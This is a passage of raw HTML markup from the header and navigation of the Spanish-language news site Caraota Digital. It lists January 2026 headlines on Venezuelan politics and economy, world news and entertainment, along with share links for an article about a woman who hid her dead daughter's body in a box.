<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265854"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/comerciantes-esperan-que-inyeccion-de-divisas-a-la-banca-tenga-un-pronto-efecto-en-la-economia/" title="Comerciantes esperan que inyección de divisas a la banca tenga un «pronto efecto en la economía»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/04/Venezuela-economia-330x220.jpg" class="featured-img wp-post-image" alt="Así retrocedió la economía venezolana en el primer trimestre de 2025, según OVF" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/comerciantes-esperan-que-inyeccion-de-divisas-a-la-banca-tenga-un-pronto-efecto-en-la-economia/" rel="bookmark">Comerciantes esperan que inyección de divisas a la banca tenga un «pronto efecto en la economía»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T20:52:07-04:00">20 de enero de 2026, 8:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265828"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/jorge-rodriguez-habla-de-la-caida-del-dolar-paralelo-y-precios-en-comercios-ante-propuesta-de-ley-de-proteccion-de-derechos-socioeconomicos/" title="Jorge Rodríguez habla de la ‘caída’ del dólar paralelo y precios ante propuesta de Ley de Protección de Derechos Socioeconómicos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jorge-Rodriguez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/jorge-rodriguez-habla-de-la-caida-del-dolar-paralelo-y-precios-en-comercios-ante-propuesta-de-ley-de-proteccion-de-derechos-socioeconomicos/" rel="bookmark">Jorge Rodríguez habla de la ‘caída’ del dólar paralelo y precios ante propuesta de Ley de Protección de Derechos Socioeconómicos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T19:55:46-04:00">20 de enero de 2026, 7:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265819"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-jorge-rodriguez-insiste-en-normativas-electorales-un-nuevo-codigo-electoral-que-agrupe-y-simplifique-los-proceso/" title="VIDEO: Jorge Rodríguez insiste en normativas electorales: «Un nuevo código electoral que agrupe y simplifique los proceso»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-12.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-jorge-rodriguez-insiste-en-normativas-electorales-un-nuevo-codigo-electoral-que-agrupe-y-simplifique-los-proceso/" rel="bookmark">VIDEO: Jorge Rodríguez insiste en normativas electorales: «Un nuevo código electoral que agrupe y simplifique los proceso»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T19:01:30-04:00">20 de enero de 2026, 7:01 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265803"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-dice-que-ingresaron-300-millones-al-pais-por-venta-de-petroleo-en-esto-usaran-los-fondos/" title="Delcy Rodríguez dice que ingresaron $300 millones al país por venta de petróleo, en esto usarán los fondos">
<img loading="lazy" width="259" height="220" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-11.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-dice-que-ingresaron-300-millones-al-pais-por-venta-de-petroleo-en-esto-usaran-los-fondos/" rel="bookmark">Delcy Rodríguez dice que ingresaron $300 millones al país por venta de petróleo, en esto usarán los fondos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T18:16:20-04:00">20 de enero de 2026, 6:16 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265776"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/teleferico-de-merida-cerro-sus-puertas-por-mantenimiento-mayor/" title="Teleférico de Mérida cerró sus puertas por «mantenimiento mayor»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/01/Teleferico-de-Merida-2-1-e1679000320347-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/teleferico-de-merida-cerro-sus-puertas-por-mantenimiento-mayor/" rel="bookmark">Teleférico de Mérida cerró sus puertas por «mantenimiento mayor»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T16:49:26-04:00">20 de enero de 2026, 4:49 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265736"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/gobierno-de-portugal-cree-que-la-conexion-aerea-con-caracas-sera-retomada-en-breve/" title="Gobierno de Portugal cree que la conexión aérea con Caracas será retomada «en breve»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/AEROPUERTO-INTERNACIONAL.jpg" class="featured-img wp-post-image" alt="Aerolíneas venezolanas aumentan sus vuelos internacionales tras ola de cancelaciones" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/gobierno-de-portugal-cree-que-la-conexion-aerea-con-caracas-sera-retomada-en-breve/" rel="bookmark">Gobierno de Portugal cree que la conexión aérea con Caracas será retomada «en breve»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T14:46:40-04:00">20 de enero de 2026, 2:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265709"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/tras-reunion-con-la-oea-maria-corina-dice-que-el-hemisferio-es-muy-consciente-de-lo-que-esta-ocurriendo-en-venezuela/" title="Tras reunión con la OEA, María Corina dice que el hemisferio es «muy consciente» de lo que está ocurriendo en Venezuela">
<img loading="lazy" width="330" height="185" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemariacorinaoea71.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/tras-reunion-con-la-oea-maria-corina-dice-que-el-hemisferio-es-muy-consciente-de-lo-que-esta-ocurriendo-en-venezuela/" rel="bookmark">Tras reunión con la OEA, María Corina dice que el hemisferio es «muy consciente» de lo que está ocurriendo en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T13:59:29-04:00">20 de enero de 2026, 1:59 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265657"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-pescadores-se-subieron-a-una-ballena-muerta-en-altamar-para-tomarse-una-foto-y-provocan-indignacion/" title="VIRAL: Pescadores se subieron a una ballena muerta en altamar para tomarse una foto y provocaron indignación">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/ballena.jpg" class="featured-img wp-post-image" alt="ballena" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-pescadores-se-subieron-a-una-ballena-muerta-en-altamar-para-tomarse-una-foto-y-provocan-indignacion/" rel="bookmark">VIRAL: Pescadores se subieron a una ballena muerta en altamar para tomarse una foto y provocaron indignación</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T12:23:05-04:00">20 de enero de 2026, 12:23 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265554"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" title="¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/07/imageoro28923892.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" rel="bookmark">¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T17:12:03-04:00">19 de enero de 2026, 5:12 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265468"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" title="VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/animales.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" rel="bookmark">VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T12:41:36-04:00">19 de enero de 2026, 12:41 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265843"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" title="Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/07/servandoyflorentino_318526530_1333276287215468_8-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" rel="bookmark">Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T20:35:46-04:00">20 de enero de 2026, 8:35 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265794"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" title="El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Arenas-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" rel="bookmark">El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T18:25:51-04:00">20 de enero de 2026, 6:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265608"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" title="VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/05/Karol-G-y-Feid-330x220.jpg" class="featured-img wp-post-image" alt="La verdad del supuesto video que vincularía sentimentalmente a Feid y Karol G" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" rel="bookmark">VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T20:36:19-04:00">19 de enero de 2026, 8:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" title="ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Beckham-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" rel="bookmark">ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T18:23:34-04:00">19 de enero de 2026, 6:23 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265493"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" title="Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/5042de6cd827451dfcf8792ad4c291bdc5973ec2miniw-1.jpg" class="featured-img wp-post-image" alt="Valentino Garavani" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" rel="bookmark">Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:38:23-04:00">19 de enero de 2026, 1:38 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche y durmió por meses a su lado</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/" data-ptitle="Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche y durmió por meses a su lado" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor 